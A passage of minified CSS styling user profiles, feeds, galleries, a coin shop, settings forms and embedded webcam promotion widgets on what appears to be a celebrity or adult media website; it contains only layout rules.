.user_feed_item_rank,.user_celebrities_wrapper .user_feed_item_rank,.user_feed_wrapper .user_feed_item_rank,.user_galleries_wrapper .user_feed_item_rank,.user_uploads_wrapper .user_feed_item_rank{display:block}}.user_activity_wrapper .user_feed_item_rank_header,.user_celebrities_wrapper .user_feed_item_rank_header,.user_feed_wrapper .user_feed_item_rank_header,.user_galleries_wrapper .user_feed_item_rank_header,.user_uploads_wrapper .user_feed_item_rank_header{width:calc(100% - 85px);max-width:395px}@media (min-width:768px){.user_activity_wrapper .user_feed_item_rank_header,.user_celebrities_wrapper .user_feed_item_rank_header,.user_feed_wrapper .user_feed_item_rank_header,.user_galleries_wrapper .user_feed_item_rank_header,.user_uploads_wrapper .user_feed_item_rank_header{width:100%;max-width:initial}}.user_activity_wrapper .gallery_photos_container,.user_celebrities_wrapper .gallery_photos_container,.user_feed_wrapper .gallery_photos_container,.user_galleries_wrapper .gallery_photos_container,.user_uploads_wrapper .gallery_photos_container{height:130px!important;overflow:hidden;display:block!important}.user_activity_wrapper .gallery_photos_container,.user_activity_wrapper .photo_item_container,.user_celebrities_wrapper .gallery_photos_container,.user_celebrities_wrapper .photo_item_container,.user_feed_wrapper .gallery_photos_container,.user_feed_wrapper .photo_item_container,.user_galleries_wrapper .gallery_photos_container,.user_galleries_wrapper .photo_item_container,.user_uploads_wrapper .gallery_photos_container,.user_uploads_wrapper .photo_item_container{position:relative;width:100%}.user_activity_wrapper .gallery_photos_container .photo_container,.user_activity_wrapper .photo_item_container .photo_container,.user_celebrities_wrapper .gallery_photos_container .photo_container,.user_celebrities_wrapper .photo_item_container .photo_container,.user_feed_wrapper .gallery_photos_container .photo_container,.user_feed_wrapper .photo_item_container .photo_container,.user_galleries_wrapper .gallery_photos_container .photo_container,.user_galleries_wrapper .photo_item_container .photo_container,.user_uploads_wrapper .gallery_photos_container .photo_container,.user_uploads_wrapper .photo_item_container .photo_container{width:100px;float:left;height:120px;overflow:hidden;margin:5px 0 5px 5px;position:relative}.user_activity_wrapper .gallery_photos_container .photo_container a,.user_activity_wrapper .photo_item_container .photo_container a,.user_celebrities_wrapper .gallery_photos_container .photo_container a,.user_celebrities_wrapper .photo_item_container .photo_container a,.user_feed_wrapper .gallery_photos_container .photo_container a,.user_feed_wrapper .photo_item_container .photo_container a,.user_galleries_wrapper .gallery_photos_container .photo_container a,.user_galleries_wrapper .photo_item_container .photo_container a,.user_uploads_wrapper .gallery_photos_container .photo_container a,.user_uploads_wrapper .photo_item_container .photo_container a{display:initial}.user_activity_wrapper .gallery_photos_container .img_orientation_portrait,.user_activity_wrapper .photo_item_container .img_orientation_portrait,.user_celebrities_wrapper .gallery_photos_container .img_orientation_portrait,.user_celebrities_wrapper .photo_item_container .img_orientation_portrait,.user_feed_wrapper .gallery_photos_container .img_orientation_portrait,.user_feed_wrapper .photo_item_container .img_orientation_portrait,.user_galleries_wrapper .gallery_photos_container .img_orientation_portrait,.user_galleries_wrapper .photo_item_container .img_orientation_portrait,.user_uploads_wrapper .gallery_photos_container .img_orientation_portrait,.user_uploads_wrapper .photo_item_container .img_orientation_portrait{height:auto;width:100%}.user_activity_wrapper .gallery_photos_container .img_orientation_landscape,.user_activity_wrapper .photo_item_container .img_orientation_landscape,.user_celebrities_wrapper .gallery_photos_container .img_orientation_landscape,.user_celebrities_wrapper .photo_item_container .img_orientation_landscape,.user_feed_wrapper .gallery_photos_container .img_orientation_landscape,.user_feed_wrapper .photo_item_container .img_orientation_landscape,.user_galleries_wrapper .gallery_photos_container .img_orientation_landscape,.user_galleries_wrapper .photo_item_container .img_orientation_landscape,.user_uploads_wrapper .gallery_photos_container .img_orientation_landscape,.user_uploads_wrapper .photo_item_container .img_orientation_landscape{height:100%;width:auto}.user_activity_wrapper .submit_buttons_container,.user_celebrities_wrapper .submit_buttons_container,.user_feed_wrapper .submit_buttons_container,.user_galleries_wrapper .submit_buttons_container,.user_uploads_wrapper .submit_buttons_container{margin-bottom:10px}@media (min-width:768px){.user_subviews_wrapper{width:calc(100% - 272px);max-width:735px;margin:20px 5px 20px 5px;padding-left:262px}}.user_subviews_wrapper .subview_header{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;font-size:15px;padding:5px;margin-bottom:10px}.user_subviews_wrapper .subview_header .icon{margin-right:5px}.user_subviews_wrapper .user_inner_container{margin:5px}.user_subviews_wrapper .user_edit_history_item{border:1px solid #b6b6b0;min-height:130px;border-radius:5px;padding:5px;margin:0 5px 10px 5px;background-color:#fff}.user_subviews_wrapper .user_edit_history_item .icon{float:left;margin-right:10px}.user_subviews_wrapper .user_edit_history_item a{font-weight:700}.user_subviews_wrapper .user_coins_table_wrapper{text-align:center}.user_subviews_wrapper .user_coins_table_wrapper .user_coins_table{width:100%}.user_subviews_wrapper .user_coins_table_wrapper a{text-decoration:underline}.user_subviews_wrapper .user_notifications_wrapper{text-align:left}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table{width:100%}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table .user_notification_header{font-weight:700}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table tr{vertical-align:top}.user_subviews_wrapper .user_notifications_wrapper a{text-decoration:underline}.user_subviews_wrapper .user_notifications_wrapper .notification_circle_ball{width:10px;height:10px;background-color:#30ad22;display:inline-block;margin-left:5px;border-radius:50%}.user_subviews_wrapper .user_shop_wrapper{text-align:center}.user_subviews_wrapper .user_shop_wrapper .user_shop_explanation{text-align:left}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{display:inline-block;width:270px;min-height:370px;margin:10px;padding:10px;vertical-align:top;background-color:#fff}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_price,.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_title{font-weight:700;font-size:15px}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_buy_wrapper{margin:10px 0}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{height:32px;font-size:13px;line-height:19px;padding:5px 15px;width:160px;font-weight:700;border:none;border-radius:5px;color:#fff;background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn .icon{margin-right:5px;margin-bottom:3px}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#be0000}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}.user_subviews_wrapper .user_shop_wrapper .shop_notice{text-align:center}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group{padding:10px 5px}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group input{width:calc(100% - 10px);height:26px;margin:5px 0}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#000}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_msg{color:#fff;padding:3px 10px;border-radius:5px;width:-webkit-max-content;width:max-content}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_success_message{background-color:#30ad22}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#be0000}.user_subviews_wrapper .user_settings_wrapper .user_settings_group{display:-ms-grid;display:grid;padding:10px 5px}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{cursor:pointer;margin-top:5px;color:#000;width:-webkit-max-content;width:max-content}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn .icon,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn .icon{margin-right:5px}.user_subviews_wrapper .user_settings_wrapper .user_setting_submit_btn{display:block;margin:auto;width:200px}.user_subviews_wrapper .user_settings_wrapper .options_item_checkbox{display:inline-block}.user_subviews_wrapper .user_settings_wrapper .options_item_checkbox input{width:20px;height:20px;margin:0 5px}.user_subviews_wrapper .user_settings_wrapper .btn_options_item{display:block;margin:10px auto 0 auto;width:150px}.user_subviews_wrapper .user_edit_history_container{display:inline-block;width:100%;padding:10px 10px 3px 0;text-align:center}@media (min-width:480px){.user_subviews_wrapper .user_edit_history_column{float:left;width:50%}}.user_subviews_wrapper .confirmed_mobile_phone{color:#30ad22}.public_view_mode_warning{cursor:pointer;line-height:25px;position:fixed;z-index:3;bottom:0;text-align:center;color:#fff;border-top:2px solid #be0000;background-color:#be0000}.public_view_mode_warning span{font-weight:700;text-decoration:underline}.settings_form_container{border-bottom:2px solid #828282;margin-bottom:10px}.settings_form_container form{position:relative}.settings_form_container .confirmation_modal{position:absolute;left:25%;border-radius:5px;border:1px solid #e1e1e1;box-shadow:0 0 15px #000;bottom:0;max-width:320px;max-height:150px;width:100%;color:#000;background-color:#f8f8f0;z-index:3}.settings_form_container .confirmation_modal .modal_div_close{position:absolute;top:5px;right:5px;background-color:#ff0021;border:none;border-radius:50%;margin:2px;padding:2px;height:16px;width:16px;text-align:center;cursor:pointer}.settings_form_container .confirmation_modal .modal_div_close .icon{vertical-align:initial}#product_form{position:fixed;z-index:10;top:0;right:0;bottom:0;left:0;width:100%;min-width:300px;max-width:500px;height:100%;min-height:426px;max-height:446px;margin:auto;padding:10px;border:1px solid #e1e1e1;background-color:#f8f8f0;color:#000}#product_form .product_form_item{position:relative;width:100%;padding-top:10px;text-align:center}#product_form .product_form_item textarea{width:100%;max-width:400px;height:120px;resize:vertical}#product_form .product_form_item input[type=text]{width:100%;max-width:400px}#product_form .product_form_item button{width:100px;height:45px;margin-top:10px;margin-bottom:10px}#product_form .btn_post_action{margin-top:-6px;color:#fff!important;border-bottom-color:#be0000;background-color:#be0000}#product_form .btn_post_action:hover{border-bottom-color:#be0000;background-color:#be0000}#product_form .product_form_item_title{display:block;text-align:center}#product_form .size_option{display:inline-block;width:35px;margin-right:5px;text-align:center}#product_form .size_option label{display:block;text-align:center}.user_feed_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_feed_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_uploads_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_uploads_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_galleries_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_galleries_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_celebrities_wrapper .user_feed_author_avatar{position:absolute;width:30px;margin-left:5px}.user_celebrities_wrapper .user_feed_item_title{height:45px;padding-left:40px;display:inline-block}.user_celebrities_wrapper .celebrity_header_wrapper{margin-top:10px;display:-webkit-box;display:-ms-flexbox;display:flex}.user_celebrities_wrapper .celebrity_avatar{width:130px;height:130px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover}@media (min-width:360px){.user_celebrities_wrapper .celebrity_avatar{width:170px;height:170px}}.user_celebrities_wrapper .celebrity_header_info_wrapper{margin-left:10px;width:100%}.user_celebrities_wrapper .celebrity_header_info_wrapper .celebrity_header_top{height:65px}@media (min-width:360px){.user_celebrities_wrapper .celebrity_header_info_wrapper .celebrity_header_top{height:70px}}.user_likes_container .h2_class,.user_likes_container h1,.user_likes_container h2{margin-left:5px}.user_likes_container .user_item_wrapper{position:relative;width:100px;display:inline-block;vertical-align:top;margin:0 5px 5px 5px}.user_likes_container .user_item_wrapper .user_illustration_image{border-radius:50%}.user_likes_container .user_item_wrapper .user_item_remove{cursor:pointer;position:absolute;bottom:35px;left:0}.user_likes_container .video_item_stats{pointer-events:auto!important}.user_likes_container .celebrity_feed_likes{display:ruby}.user_likes_container .celebrity_feed_likes .celebrity_feed_like{display:block}.user_likes_container .celebrity_feed_likes .celebrity_media_container{width:360px;text-align:left}.user_likes_container .celebrity_feed_likes .celebrity_media_container .media_image{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.user_likes_container .celebrity_feed_likes .celebrity_media_container .media_image .post_image_container{width:100px!important;height:100px!important;margin:2px}.user_likes_container .celebrity_media_likes{display:inline-block;width:100%}.user_likes_container .celebrity_media_likes .media_image{float:left;width:200px;height:200px;margin:5px;border-radius:5px;overflow:hidden}.user_likes_container .celebrity_media_likes .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.user_likes_container .celebrity_media_likes .media_image .celebrity_item_remove{position:absolute;top:0;right:5px;cursor:pointer}.videos_grid_wrapper.js_content_history_videos{min-height:5600px}.videos_grid_wrapper .celebrity_header_wrapper{margin:10px}.videos_grid_wrapper .celebrity_header_wrapper,.videos_grid_wrapper .gallery_item_wrapper,.videos_grid_wrapper .photo_item_container{display:inline-block;position:relative;width:120px;text-align:center}.videos_grid_wrapper .celebrity_header_wrapper .celebrity_aliases,.videos_grid_wrapper .gallery_item_wrapper .celebrity_aliases,.videos_grid_wrapper .photo_item_container .celebrity_aliases{display:none}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_thumbnail,.videos_grid_wrapper .celebrity_header_wrapper .photo_container,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_thumbnail,.videos_grid_wrapper .gallery_item_wrapper .photo_container,.videos_grid_wrapper .photo_item_container .gallery_item_thumbnail,.videos_grid_wrapper .photo_item_container .photo_container{width:100px;height:120px;overflow:hidden;margin:5px 0 5px 5px;position:relative;cursor:pointer}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_thumbnail img,.videos_grid_wrapper .celebrity_header_wrapper .photo_container img,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_thumbnail img,.videos_grid_wrapper .gallery_item_wrapper .photo_container img,.videos_grid_wrapper .photo_item_container .gallery_item_thumbnail img,.videos_grid_wrapper .photo_item_container .photo_container img{height:auto;width:100%}.videos_grid_wrapper .celebrity_header_wrapper .gallery_item_title,.videos_grid_wrapper .gallery_item_wrapper .gallery_item_title,.videos_grid_wrapper .photo_item_container .gallery_item_title{display:inline-block;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:0 5px}.videos_grid_wrapper .celebrity_header_avatar{width:120px;height:120px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover}.videos_grid_wrapper .celebrity_header_avatar a{display:block;width:100%;height:100%}.videos_grid_wrapper .celebrity_header_avatar .celebrity_avatar{width:100%;height:100%;border-radius:50%;background-size:cover}.videos_grid_wrapper .celebrity_item_remove,.videos_grid_wrapper .gallery_item_remove,.videos_grid_wrapper .photo_item_remove{position:absolute;top:0;right:10px}.user_subscribers_container .h2_class,.user_subscribers_container h1,.user_subscribers_container h2{margin-left:5px}.user_subscribers_container .user_item_wrapper{position:relative;text-align:center;width:100px;display:inline-block;vertical-align:top;margin:0 5px 5px 5px}.user_subscribers_container .user_item_wrapper.user_disabled{opacity:40%}.user_subscribers_container .user_item_wrapper.user_disabled .user_disabled_info{display:inline-block}.user_subscribers_container .user_item_wrapper .user_illustration_image{border-radius:50%;height:100px;width:100px}.user_subscribers_container .user_item_wrapper .user_item_remove{cursor:pointer;position:absolute;top:0;right:0}.user_history_container{text-align:center}.user_history_subview{width:100%}.content_section_history_videos{min-height:480px}.content_section_history_videos .video_item_stats{pointer-events:auto!important}.content_section_history_videos,.user_history_subview{text-align:center}.content_section_history_videos .btn_white,.user_history_subview .btn_white{display:inline-block!important;text-align:center;margin:0 10px 10px;width:240px}.confirm_body_wrapper button{margin:0 5px}.user_content_partner_wrapper{text-align:center}.user_content_partner_wrapper .error_warning,.user_content_partner_wrapper label.error{font-weight:700;color:red}.user_content_partner_wrapper a{text-decoration:underline}.user_content_partner_wrapper form{text-align:left}.user_content_partner_wrapper .block_container{padding:5px}.user_content_partner_wrapper .block_container .editor_field{max-width:320px;width:100%}.user_content_partner_wrapper .prod_type_block_container .options_item_checkbox{margin:5px 0;display:block}.user_content_partner_wrapper .prod_type_block_container .custom_radio{float:left}.user_content_partner_wrapper .partner_mc_option{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 10px 0 5px}.user_content_partner_wrapper button{display:block;margin:auto}.user_content_partner_wrapper button:disabled{opacity:.5}.user_content_partner_wrapper .content_partner_feedback_wrapper{margin-top:10px}.content_favorites_wrapper{position:relative}.content_favorites_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_favorites_wrapper .title_wrapper{margin-top:5px;margin-bottom:5px}@media (min-width:768px){.content_favorites_wrapper .title_wrapper{margin-bottom:0}}.content_favorites_wrapper .celebrity_block{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:140px}.content_favorites_wrapper .celebrity_header_wrapper{display:inline-block;position:relative;width:120px;text-align:center}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar{width:120px;height:120px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar a{display:block;width:100%;height:100%}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_header_avatar .celebrity_avatar{width:100%;height:100%;border-radius:50%;background-size:cover}.content_favorites_wrapper .celebrity_header_wrapper .celebrity_aliases{display:none}.content_favorites_wrapper .celebrity_feed_container{display:flow-root}.content_favorites_wrapper .celebrity_feed_container .celebrity_avatar{position:relative}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper{width:360px;text-align:left;display:inline-block}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper .feed_images{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content_favorites_wrapper .celebrity_feed_container .feed_wrapper .feed_images .post_image_container{width:100px!important;height:100px!important;margin:2px}.content_favorites_wrapper .celebrity_feed_container .photo_item_remove{left:35px!important;bottom:30px!important;display:block!important;position:absolute;cursor:pointer}.content_favorites_wrapper .celebrity_media_container{display:inline-block;width:100%;text-align:center}.content_favorites_wrapper .celebrity_media_container .media_image{display:inline-block;width:300px;height:300px;margin:5px;border-radius:5px;overflow:hidden}.content_favorites_wrapper .celebrity_media_container .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.content_favorites_wrapper .celebrity_media_container .media_image .celebrity_item_remove{position:absolute;top:0;right:5px;cursor:pointer}.favorites_notice_title{margin-bottom:10px}.favorites_item{margin:5px 0 15px 0;padding-bottom:5px;border-width:0 0 25px 0;border-style:solid;border-color:#828282}.favorites_item.card-columns{border:none}.favorites_item .favorites_item_title{text-align:center;margin-bottom:10px}.favorites_item .favorites_item_content,.favorites_item .favorites_item_subtitle{text-align:left;margin-bottom:10px}.favorites_item .favorites_item_notice{font-size:12px;text-align:left}.favorites_item .video_item_stats{pointer-events:auto!important}.top_webcams{height:calc(50vw / (16/9));overflow:hidden}@media (min-width:480px){.top_webcams{height:calc(33vw / (16/9))}}@media (min-width:768px){.top_webcams{height:calc(25vw / (16/9))}}@media (min-width:968px){.top_webcams{height:230px}}@media (min-width:968px){.top_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.top_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams,.celebrity_bottom_webcams,.celebrity_page_bottom_webcams{margin-top:15px}.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9));overflow:hidden}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(49vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:calc(33vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper{height:185px}}.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9))}@media (min-width:480px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper,.celebrity_page_bottom_webcams .webcams_grid_wrapper .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}@media (min-width:968px){.bottom_webcams .content_section_title,.celebrity_bottom_webcams .content_section_title,.celebrity_page_bottom_webcams .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}}@media (min-width:968px){.bottom_webcams .content_section_title .title_wrapper,.celebrity_bottom_webcams .content_section_title .title_wrapper,.celebrity_page_bottom_webcams .content_section_title .title_wrapper{margin-bottom:0}}.bottom_webcams.hide_mobile_top_webcams,.celebrity_bottom_webcams.hide_mobile_top_webcams,.celebrity_page_bottom_webcams.hide_mobile_top_webcams{display:block!important}@media (min-width:968px){.bottom_webcams.hide_mobile_top_webcams .title_text,.celebrity_bottom_webcams.hide_mobile_top_webcams .title_text,.celebrity_page_bottom_webcams.hide_mobile_top_webcams .title_text{display:block!important}}@media (max-width:967px){.hide_mobile_top_webcams{display:none}}.webcam_top_container,.webcams_grid_wrapper{text-align:center;height:calc(48vw / (16/9));overflow:hidden}@media (min-width:480px){.webcam_top_container,.webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container,.webcams_grid_wrapper{height:calc(25vw / (16/9));text-align:left}}@media (min-width:968px){.webcam_top_container,.webcams_grid_wrapper{height:190px}}.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{position:relative;display:inline-block;overflow:hidden;width:47vw;height:calc(47vw / (16/9));margin:2px;text-align:left;vertical-align:top;letter-spacing:normal;cursor:pointer;background-image:url(../img/webcam_placeholder.png);background-size:cover;background-position:center}@media (min-width:480px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:768px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:24vw;height:calc(24vw / (16/9))}}@media (min-width:968px){.webcam_top_container .webcam_item_wrapper,.webcams_grid_wrapper .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.webcam_top_container .webcam_item_wrapper .force-webcam-video,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video{position:absolute;pointer-events:none;height:100%;background-color:#000}.webcam_top_container .webcam_item_wrapper .force-webcam-video .lw,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .lw{border:none!important}.webcam_top_container .webcam_item_wrapper .force-webcam-video .xlove_video_container,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .xlove_video_container{height:100%}.webcam_top_container .webcam_item_wrapper .force-webcam-video .xlove_video_container .live,.webcams_grid_wrapper .webcam_item_wrapper .force-webcam-video .xlove_video_container .live{display:none!important}.webcam_top_container .webcam_item_wrapper .webcam-video,.webcams_grid_wrapper .webcam_item_wrapper .webcam-video{position:absolute;opacity:0}.webcam_top_container .webcam_item_wrapper .webcam-video:hover,.webcams_grid_wrapper .webcam_item_wrapper .webcam-video:hover{opacity:1}.webcam_top_container .webcam_item_section,.webcams_grid_wrapper .webcam_item_section{position:absolute;width:100%;color:#fff;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.webcam_top_container .webcam_item_online,.webcam_top_container .webcam_item_title_txt,.webcams_grid_wrapper .webcam_item_online,.webcams_grid_wrapper .webcam_item_title_txt{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;margin-left:5px;font-size:12px;text-shadow:1px 1px 1px #000}@media (min-width:768px){.webcam_top_container .webcam_item_online,.webcam_top_container .webcam_item_title_txt,.webcams_grid_wrapper .webcam_item_online,.webcams_grid_wrapper .webcam_item_title_txt{font-size:13px}}.webcam_top_container .webcam_green_bullet,.webcams_grid_wrapper .webcam_green_bullet{background-color:#90ee90;width:7px;height:7px;border-radius:50%;margin:0 2px}.webcam_top_container .webcam_item_age_txt,.webcam_top_container .webcam_item_flag,.webcams_grid_wrapper .webcam_item_age_txt,.webcams_grid_wrapper .webcam_item_flag{float:right;margin-right:5px;font-size:13px}.webcam_top_container .webcam_item_age_txt .icon,.webcam_top_container .webcam_item_flag .icon,.webcams_grid_wrapper .webcam_item_age_txt .icon,.webcams_grid_wrapper .webcam_item_flag .icon{margin-left:5px}.webcam_top_container .webcam_item_title,.webcams_grid_wrapper .webcam_item_title{height:19px;margin-top:-2px}@media (min-width:968px){.webcam_top_container .webcam_item_title,.webcams_grid_wrapper .webcam_item_title{height:21px;margin-top:0}}.webcam_top_container .webcam_item_footer,.webcams_grid_wrapper .webcam_item_footer{bottom:0;height:20px;margin-top:-1px}@media (min-width:968px){.webcam_top_container .webcam_item_footer,.webcams_grid_wrapper .webcam_item_footer{height:23px;margin-top:0}}.webcam_top_container .webcam_text,.webcams_grid_wrapper .webcam_text{margin-left:5px;margin-top:-1px}@media (min-width:968px){.webcam_top_container .webcam_text,.webcams_grid_wrapper .webcam_text{margin-top:0}}.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:23%;max-height:calc(100% - 25px);margin-bottom:20px}@media (min-width:768px){.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:15%;max-height:calc(100% - 35px)}}@media (min-width:968px){.webcam_top_container .webcam_dating,.webcams_grid_wrapper .webcam_dating{max-width:225px;max-height:225px}}.webcam_top_container .webcam_title_img,.webcams_grid_wrapper .webcam_title_img{float:left}.webcam_dating_limit .content_section_content{height:calc(100% - 25px);margin-bottom:5px;overflow:hidden}@media (min-width:968px){.webcam_dating_limit .content_section_content{height:225px}}@media (max-width:967px){.webcam_xlove_promotool .content_section_title{display:none}}.webcam_xlove_promotool .webcam_item_thumbnail .webcam_item_title{z-index:1}.webcam_xlove_promotool .webcam_item_thumbnail .static_img{-webkit-transform:translateY(-12.5%);-ms-transform:translateY(-12.5%);transform:translateY(-12.5%)}@media (min-width:968px){.webcam_xlove_promotool .webcam_item_thumbnail .static_img{-webkit-transform:initial;-ms-transform:initial;transform:initial}}@media (max-width:967px){.webcam_stripchat .content_section_title{display:none}}.webcam_livejasmin .video_thumb{position:absolute;pointer-events:none;width:100%;height:100%}.webcams_grid_wrapper .webcam_stripchat{background-color:#000}@media (max-width:967px){.webcam_xcams .content_section_title{display:none}}.webcam_xcams .force-webcam-video{background-color:transparent!important}.content_wrapper_page_multifilter_page .category_top_webcams,.content_wrapper_page_multifilter_page_2 .category_top_webcams,.content_wrapper_page_multifilter_page_3 .category_top_webcams,.content_wrapper_page_multifilter_page_4 .category_top_webcams{height:0}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_2 .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_3 .hide_mobile_top_webcams,.content_wrapper_page_multifilter_page_4 .hide_mobile_top_webcams{display:block!important}.content_wrapper_page_multifilter_page .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_2 .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_3 .hide_mobile_top_webcams .title_text,.content_wrapper_page_multifilter_page_4 .hide_mobile_top_webcams .title_text{display:none}.celebrity_post_bottom_webcams{min-height:210px}.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_post_bottom_webcams .webcams_grid_wrapper{height:180px}}.celebrity_post_bottom_webcams .webcam_item_wrapper{width:100vw;height:calc(100vw / (16/9))}@media (min-width:480px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:48vw;height:calc(48vw / (16/9))}}@media (min-width:768px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.celebrity_post_bottom_webcams .webcam_item_wrapper{width:320px;height:180px;margin:0 0 20px 0}}.celebrity_post_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_profile_bottom_webcams .webcams_grid_wrapper{height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-height:254px;overflow:hidden;float:left}.celebrity_profile_bottom_webcams .webcams_grid_wrapper .webcam_item_thumbnail{height:100%}.celebrity_profile_bottom_webcams .webcams_grid_wrapper .img-responsive{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_profile_bottom_webcams .webcam_item_wrapper{width:calc(((100vw - 10px) - 10px)/ 2);height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-width:240px;max-height:254px;overflow:hidden;float:left;margin:5px;border-radius:5px}.celebrity_profile_bottom_webcams .force-webcam-video{object-fit:cover;object-position:center;height:100%;width:100%}.celebrity_home_bottom_webcams 